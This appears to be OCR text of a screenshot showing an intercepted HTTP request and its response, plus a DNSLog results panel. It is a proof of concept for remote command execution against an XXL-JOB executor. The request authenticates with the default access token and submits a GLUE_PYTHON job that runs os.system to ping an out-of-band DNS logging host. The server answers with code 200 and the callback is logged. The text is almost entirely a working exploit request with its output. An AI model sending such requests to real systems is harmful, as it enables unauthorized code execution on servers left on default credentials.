 Send
Cancel
<
>
Target: http://your-ip:9999
HTTP/1
Request
Pretty Raw Hex MarkInfo
\n
1 POST /run HTTP/1.1
2 Host: your-ip:9999
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 XXL-JOB-ACCESS-TOKEN: default_token
10 Content-Length: 407
11
12 {
13 "jobId":1,
14 "executorHandler":"demoJobHandler",
15 "executorParams":"demoJobHandler",
16 "executorBlockStrategy":"COVER_EARLY",
17 "executorTimeout":0,
18 "logId":1,
19 "logDateTime":1586629003729,
20 "glueType":"GLUE_PYTHON",
21 "glueSource":"import os\nos.system('ping d02caeb35f.ipv6.1433.eu.org.')"
,
22 "glueUpdatetime":1586699003758,
23 "broadcastIndex":0,
24 "broadcastTotal":0
25 }
26
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
DNSLOG Platform
XXL 任务调度中心
dig.pm
Dig.pm
Results
Turn on to auto refresh results.
Record,Client...
Filter
# Record Client Time
0 d02caeb35f.ipv6.1433.eu.org. 11/12/2024, 5:58:57 PM
Detect
Privacy - Terms